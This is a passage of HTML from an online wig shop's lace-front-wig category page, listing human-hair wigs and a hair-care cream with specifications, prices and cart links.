<p><span style="font-size: 8pt;">hair color: as picture</span></p>
<p><span style="font-size: 8pt;">Hair texture: Wavy</span></p>
<p><strong><span style="font-size: 8pt;">Cap type: glueless 13x6 lace front wig</span></strong></p>
<p><span style="font-size: 8pt;">Lace color: medium brown lace</span></p>
<p><strong><span style="font-size: 8pt;">Density: 150% density</span></strong></p>
<p><strong><span style="font-size: 8pt;">Preparation time: 5 days</span></strong></p>
<p><strong><span style="font-size: 8pt;"><br /></span></strong></p>
<p><strong><span style="font-size: 8pt;">Preplucked hairline, baby hairs around, free parting</span></strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$299.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_799" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=799&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/799-virgin-human-hair-brown-highlight-wavy-13x6-lace-front-wig-bw1127.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p><span style="font-size: 8pt;">SKU: BW1127</span></p>
<p><span style="font-size: 8pt;">Hair type: Brazilian virgin</span></p>
<p><span style="font-size: 10.6667px;">Hair length: your option</span></p>
<p><span style="font-size: 8pt;">hair color: as picture</span></p>
<p><span style="font-size: 8pt;">Hair texture: Wavy</span></p>
<p><strong><span style="font-size: 8pt;">Cap type: glueless 13x6 lace front wig</span></strong></p>
<p><span style="font-size: 8pt;">Lace color: medium brown lace</span></p>
<p><strong><span style="font-size: 8pt;">Density: 150% density</span></strong></p>
<p><strong><span style="font-size: 8pt;">Preparation time: 5 days</span></strong></p>
<p><strong><span style="font-size: 8pt;"><br /></span></strong></p>
<p><strong><span style="font-size: 8pt;">Preplucked hairline, baby hairs around, free parting</span></strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/wig-accessory/797-hair-care-asmoxa-maca-essence-repair-collagen-for-dry-tangle-hairs.html" target="_blank" class="product_img_link" title="【Hair Care】Asmoxa Maca Essence Repair Collagen Cream For Dry Tangle Hairs"><img src="/797-7893-home/hair-care-asmoxa-maca-essence-repair-collagen-for-dry-tangle-hairs.jpg" alt="Asmoxa Maca Essence Repair Collagen For Dry Tangle Hairs" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/wig-accessory/797-hair-care-asmoxa-maca-essence-repair-collagen-for-dry-tangle-hairs.html" target="_blank" title="【Hair Care】Asmoxa Maca Essence Repair Collagen Cream For Dry Tangle Hairs">【Hair Care】Asmoxa Maca Essence Repair Collagen Cream For Dry Tangle Hairs</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p><strong>Ingredient:</strong> Argan Oil, Protein, Collagen</p>
<p><strong>Function:</strong></p>
<p>Repair chemicaly treated damaged hairs</p>
<p>Relax tense scalp</p></p></div>
			</div>																				 
			<div class="right_block">
									<span class="on_sale">On sale!</span>
								<div>
					<span class="price" style="display: inline;">$47.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_797" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=797&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/wig-accessory/797-hair-care-asmoxa-maca-essence-repair-collagen-for-dry-tangle-hairs.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p><strong>Ingredient:</strong> Argan Oil, Protein, Collagen</p>
<p><strong>Function:</strong></p>
<p>Repair chemicaly treated damaged hairs</p>
<p>Relax tense scalp</p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/793-6-inches-virgin-hair-curly-13x4-lace-front-wig-180-density-lfb14.html" target="_blank" class="product_img_link" title="6 inches Short Curly 13X4 Lace Front Human Hair Wig 180% density LFB14"><img src="/793-8193-home/6-inches-virgin-hair-curly-13x4-lace-front-wig-180-density-lfb14.jpg" alt="6 inches Short Curly 13X4 Lace Front Human Hair Wig 180% density LFB14" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/793-6-inches-virgin-hair-curly-13x4-lace-front-wig-180-density-lfb14.html" target="_blank" title="6 inches Short Curly 13X4 Lace Front Human Hair Wig 180% density LFB14">6 inches Short Curly 13X4 Lace Front Human Hair Wig 180% density LFB14</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: LFB14</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair Origin: 100% virgin human hairs</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 180% density</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Lace color: Transparent lace</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Cap Construction: Glueless 13x4 lace front wig</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Baby hairs around, preplucked hairline, perimeter bleached knots</p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$149.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_793" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=793&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/793-6-inches-virgin-hair-curly-13x4-lace-front-wig-180-density-lfb14.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: LFB14</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair Origin: 100% virgin human hairs</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 180% density</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Lace color: Transparent lace</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Cap Construction: Glueless 13x4 lace front wig</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Baby hairs around, preplucked hairline, perimeter bleached knots</p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/789-brazilian-virgin-human-hair-4-27-highlight-brown-13x6-lace-front-wig-bw0027.html" target="_blank" class="product_img_link" title="Brazilian virgin Human hair 4/27 Highlight Brown 13x6 Lace Front wig BW0027"><img src="/789-7092-home/brazilian-virgin-human-hair-4-27-highlight-brown-13x6-lace-front-wig-bw0027.jpg" alt="Brazilian virgin Human hair 4/27 Highlight Brown 13x6 Lace Front wig BW0027" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/789-brazilian-virgin-human-hair-4-27-highlight-brown-13x6-lace-front-wig-bw0027.html" target="_blank" title="Brazilian virgin Human hair 4/27 Highlight Brown 13x6 Lace Front wig BW0027">Brazilian virgin Human hair 4/27 Highlight Brown 13x6 Lace Front wig BW0027</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: BW0027</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;">Hair color: #4/#27 HL</span></p>
<p>Hair length in pics: 18 inches</p>
<p>Density: 150% density</p>
<p>Lace color: medium brown lace</p>
<p><strong>Cap construction: 13x6 lace front wig with straps and combs</strong></p>
<p>Preparation time: 4 business days</p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$259.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_789" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=789&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/789-brazilian-virgin-human-hair-4-27-highlight-brown-13x6-lace-front-wig-bw0027.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: BW0027</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;">Hair color: #4/#27 HL</span></p>
<p>Hair length in pics: 18 inches</p>
<p>Density: 150% density</p>
<p>Lace color: medium brown lace</p>
<p><strong>Cap construction: 13x6 lace front wig with straps and combs</strong></p>
<p>Preparation time: 4 business days</p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/780-ash-blonde-highlight-virgin-human-hair-glueless-13x4-lace-front-wig-bw0033.html" target="_blank" class="product_img_link" title="Ash Blonde Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0033"><img src="/780-6776-home/ash-blonde-highlight-virgin-human-hair-glueless-13x4-lace-front-wig-bw0033.jpg" alt="Ash Blonde Highlight Virgin Human Hair Glueless 13x4 lace front wig BW0033" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/780-ash-blonde-highlight-virgin-human-hair-glueless-13x4-lace-front-wig-bw0033.html" target="_blank" title="Ash Blonde Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0033">Ash Blonde Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0033</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: BW0033</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;">Hair color: Ash Blonde Highlight (CL-9)</span></p>
<p>Hair length in pics: 20 inches</p>
<p>Density: 180% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p>Preparation time: 4 business days</p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$299.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_780" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=780&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/780-ash-blonde-highlight-virgin-human-hair-glueless-13x4-lace-front-wig-bw0033.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: BW0033</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;">Hair color: Ash Blonde Highlight (CL-9)</span></p>
<p>Hair length in pics: 20 inches</p>
<p>Density: 180% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p>Preparation time: 4 business days</p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/779-virgin-human-hair-613-blonde-glueless-13x4-lace-front-wig-preplucked-hairline-lf0613.html" target="_blank" class="product_img_link" title="Virgin Human Hair 613 blonde Glueless 13x4 lace front wig preplucked hairline LF0613"><img src="/779-7151-home/virgin-human-hair-613-blonde-glueless-13x4-lace-front-wig-preplucked-hairline-lf0613.jpg" alt="Virgin Human Hair 613 blonde Glueless 13x4 lace front wig preplucked hairline LF0613" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/779-virgin-human-hair-613-blonde-glueless-13x4-lace-front-wig-preplucked-hairline-lf0613.html" target="_blank" title="Virgin Human Hair 613 blonde Glueless 13x4 lace front wig preplucked hairline LF0613">Virgin Human Hair 613 blonde Glueless 13x4 lace front wig preplucked hairline LF0613</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: LF0613</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p>Hair color: #613</p>
<p>Hair length in pics: 24 inches</p>
<p>Density: 150% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p>Preparation time: 3 business days</p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$269.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_779" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=779&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/779-virgin-human-hair-613-blonde-glueless-13x4-lace-front-wig-preplucked-hairline-lf0613.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: LF0613</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p>Hair color: #613</p>
<p>Hair length in pics: 24 inches</p>
<p>Density: 150% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p>Preparation time: 3 business days</p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/778-light-brown-highlight-180-density-virgin-human-hair-glueless-13x4-lace-front-wig-bw0032.html" target="_blank" class="product_img_link" title="Light Brown Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0032"><img src="/778-6768-home/light-brown-highlight-180-density-virgin-human-hair-glueless-13x4-lace-front-wig-bw0032.jpg" alt="Virgin Human Hair 613 blonde Glueless 13x4 lace front wig preplucked hairline LF0613" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/778-light-brown-highlight-180-density-virgin-human-hair-glueless-13x4-lace-front-wig-bw0032.html" target="_blank" title="Light Brown Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0032">Light Brown Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0032</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: BW0032</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;">Hair color: Light Brown HL</span></p>
<p>Hair length in pics: 22 inches</p>
<p>Density: 180% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p><strong>Preparation time: 7-10 days</strong></p>
<p><span style="color: #ff0000;"><strong>Recommended Order Time: Sun, Mon, Tue</strong></span></p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$299.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_778" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=778&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/778-light-brown-highlight-180-density-virgin-human-hair-glueless-13x4-lace-front-wig-bw0032.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: BW0032</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;">Hair color: Light Brown HL</span></p>
<p>Hair length in pics: 22 inches</p>
<p>Density: 180% density</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p><strong>Preparation time: 7-10 days</strong></p>
<p><span style="color: #ff0000;"><strong>Recommended Order Time: Sun, Mon, Tue</strong></span></p>
<p><strong>Preplucked hairline, baby hairs around</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/776-1b-99j-virgin-human-hair-glueless-bob-13x6-lace-front-bob-preplucked-hairline-bb129.html" target="_blank" class="product_img_link" title="1b/99J virgin human hair glueless Bob 13x6 lace front bob preplucked hairline BB129"><img src="/776-6742-home/1b-99j-virgin-human-hair-glueless-bob-13x6-lace-front-bob-preplucked-hairline-bb129.jpg" alt="1b/99J virgin human hair glueless Bob 13x6 lace front bob preplucked hairline BB129" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/776-1b-99j-virgin-human-hair-glueless-bob-13x6-lace-front-bob-preplucked-hairline-bb129.html" target="_blank" title="1b/99J virgin human hair glueless Bob 13x6 lace front bob preplucked hairline BB129">1b/99J virgin human hair glueless Bob 13x6 lace front bob preplucked hairline BB129</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: BB129</p>
<p>Hair orgin: Malaysian virgin</p>
<p>Hair texture： Straight</p>
<p><strong>Hair density: 150%</strong></p>
<p><strong>Hair length: 12 inches</strong></p>
<p><strong>Hair color: 1b/99J</strong></p>
<p>Cap type: 13x6 lace front cap with straps and combs inside</p>
<p>Lace color: medium brown</p>
<p><strong>Bleached knots and baby hairs around!</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$239.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_776" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=776&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/776-1b-99j-virgin-human-hair-glueless-bob-13x6-lace-front-bob-preplucked-hairline-bb129.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: BB129</p>
<p>Hair orgin: Malaysian virgin</p>
<p>Hair texture： Straight</p>
<p><strong>Hair density: 150%</strong></p>
<p><strong>Hair length: 12 inches</strong></p>
<p><strong>Hair color: 1b/99J</strong></p>
<p>Cap type: 13x6 lace front cap with straps and combs inside</p>
<p>Lace color: medium brown</p>
<p><strong>Bleached knots and baby hairs around!</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/hd-lace-wigs/762-crimp-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw183.html" target="_blank" class="product_img_link" title="Crimp Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW183"><img src="/762-6548-home/crimp-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw183.jpg" alt="Loose Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW183" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/hd-lace-wigs/762-crimp-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw183.html" target="_blank" title="Crimp Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW183">Crimp Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW183</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: HDW183</p>
<p><strong>Hair orign: Virgin Human hair</strong></p>
<p>Hair texture:Crimp Wave</p>
<p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">Hair color: natural color</span></p>
<p>Hair length: 12''-24&lsquo;&rsquo;</p>
<p>Hair density: 150% density</p>
<p>Cap construction: 13x6 HD lace front wig</p>
<p>Preplucked hairline, free part</p>
<p><strong>can be colored!</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$269.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_762" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=762&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/hd-lace-wigs/762-crimp-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw183.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: HDW183</p>
<p><strong>Hair orign: Virgin Human hair</strong></p>
<p>Hair texture:Crimp Wave</p>
<p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">Hair color: natural color</span></p>
<p>Hair length: 12''-24&lsquo;&rsquo;</p>
<p>Hair density: 150% density</p>
<p>Cap construction: 13x6 HD lace front wig</p>
<p>Preplucked hairline, free part</p>
<p><strong>can be colored!</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/hd-lace-wigs/759-deep-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw112.html" target="_blank" class="product_img_link" title="Deep Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW112"><img src="/759-7590-home/deep-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw112.jpg" alt="Deep Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW112" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/hd-lace-wigs/759-deep-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw112.html" target="_blank" title="Deep Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW112">Deep Wave 150% density 13x6 HD lace front wig Brazilian virgin human hair preplucked hairline HDW112</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: HDW112</p>
<p><strong>Hair orign: Virgin Human hair</strong></p>
<p>Hair texture: Deep Wave</p>
<p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">Hair color: natural color</span></p>
<p>Hair length: 12''-30''</p>
<p>Hair density: 150% density</p>
<p>Cap construction: 13x6 HD lace front wig</p>
<p>Preplucked hairline, free part</p>
<p><strong>can be colored!</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$229.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_759" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=759&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/hd-lace-wigs/759-deep-wave-150-density-13x6-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw112.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: HDW112</p>
<p><strong>Hair orign: Virgin Human hair</strong></p>
<p>Hair texture: Deep Wave</p>
<p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">Hair color: natural color</span></p>
<p>Hair length: 12''-30''</p>
<p>Hair density: 150% density</p>
<p>Cap construction: 13x6 HD lace front wig</p>
<p>Preplucked hairline, free part</p>
<p><strong>can be colored!</strong></p></p>
                        </div>
		</li>
		</ul>
	<!-- /Products list -->
										<!-- Pagination -->
	<div id="pagination" class="pagination">
			<ul class="pagination">
					<li id="pagination_previous" class="disabled"><span>&laquo;&nbsp;Previous</span></li>
													<li class="current"><span>1</span></li>
												<li><a href="https://www.aprillacewigs.com/4-lace-front-wigs?p=2">2</a></li>
												<li><a href="https://www.aprillacewigs.com/4-lace-front-wigs?p=3">3</a></li>
															<li id="pagination_next"><a href="https://www.aprillacewigs.com/4-lace-front-wigs?p=2">Next&nbsp;&raquo;</a></li>
				</ul>
				<form action="https://www.aprillacewigs.com/4-lace-front-wigs" method="get" class="pagination">
			<p>
												<input type="submit" class="button_mini" value="OK" />
				<label for="nb_item" class='pagination_mobile_hidden'>items:</label>
				<select name="n" id="nb_item">
															<option value="10" >10</option>
																				<option value="20" selected="selected">20</option>
																				<option value="20" selected="selected">20</option>
																						</select>
																																	<input type="hidden" name="id_category" value="4" />
																		</p>
		</form>
		</div>
	<!-- /Pagination -->
		
						</div>

<!-- Right -->
				<div id="right_column" class="column">
					

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4>
		<a href="https://www.aprillacewigs.com/order.php">Cart</a>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
				<span class="ajax_cart_product_txt_s hidden">products</span>
		<span class="ajax_cart_product_txt hidden">product</span>
				<span class="ajax_cart_no_product">(empty)</span>	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">No products</p>
		
				
		<p id="cart-prices">
			<span>Shipping</span>
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">$0.00</span>
			<br/>
						<span>Total</span>
			<span id="cart_block_total" class="price ajax_block_cart_total">$0.00</span>
		</p>
						<p id="cart-buttons">
			<a href="https://www.aprillacewigs.com/order.php" class="button_small" title="Cart">Cart</a>
			<a href="https://www.aprillacewigs.com/order.php?step=1" id="button_order_cart" class="exclusive" title="Check out">Check out</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart --><!-- MODULE Block new products -->
<div id="new-products_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/new-products.php" title="New products">New products</a></h4>
	<div class="block_content">
			<ul class="product_images clearfix">
									<li class="first"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045"><img src="/860-8475-medium/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="80" width="80" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a></li>
												<li><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15"><img src="/858-8461-medium/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="80" width="80" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a></li>
																	</ul>
		<dl class="products">
					<dt class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></dt>
			<dd class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"> SKU: SLF004 
  Hair orign: 100% human hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></dt>
